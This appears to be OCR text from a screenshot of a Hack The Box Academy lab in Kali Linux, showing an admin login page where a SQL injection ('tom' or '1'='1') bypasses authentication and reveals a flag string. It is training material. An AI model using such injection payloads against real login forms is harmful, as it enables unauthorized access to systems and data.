 1 2 3 4 3 10.8.181.34 7:36
TryHackMe | Dashb CSA-2_1: Assignme Hack The Box - Academ Inlanefreight HTB Viewer Inlanefreight
83.136.254.234:35426
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Admin panel
Executing query: SELECT * FROM logins WHERE username='tom' or '1'='1' AND password = '';
Login successful as user: tom
202a1d1a8b195d5e9a57e434cc16000c
Click here to try again